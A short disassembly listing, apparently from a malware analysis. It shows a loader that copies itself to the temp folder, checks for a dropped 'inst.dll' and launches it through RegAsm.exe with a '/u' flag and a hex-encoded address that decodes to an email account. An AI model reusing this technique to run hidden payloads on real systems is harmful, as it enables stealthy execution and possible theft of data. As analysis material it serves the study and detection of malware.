 lea eax, [ebp+Buffer]
push eax ; lpBuffer
push 104h ; nBufferLength
call ds:GetTempPathA
lea edx, [ebp+Buffer]
lea ecx, [ebp+FileName] ; lpFileName
call copytotmp
push offset pszFile ; "inst.dll"
lea eax, [ebp+Buffer]
push eax ; pszDir
lea eax, [ebp+pszDest]
push eax ; pszDest
call ds:PathCombineA
lea eax, [ebp+pszDest]
push eax ; pszPath
call ds:PathFileExistsA
test eax, eax
jz short loc_405A77
push 104h
lea eax, [ebp+FileName]
push 0
push eax
call sub_4078D0
lea eax, [ebp+pszDest]
push eax
lea eax, [ebp+FileName]
push offset aUS@address3732 ; "/u \"%s\" @address 37323137363738353640"...
push eax ; LPSTR
call esi ; wsprintfA ; /u "C:\Users\ADMINI~1\AppData\Local\Temp\inst.dll" @address 373231373637383536403136332e636f6d
add esp, 18h
lea eax, [ebp+FileName] ; u "C:\Users\ADMINI~1\AppData\Local\Temp\inst.dll" @address 373231373637383536403136332e636f6d
push 0
push 0
push eax
lea eax, [ebp+pszPath] ; C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe
push eax
push offset aOpen ; "OPEN"
push 0
call ShellExecuteA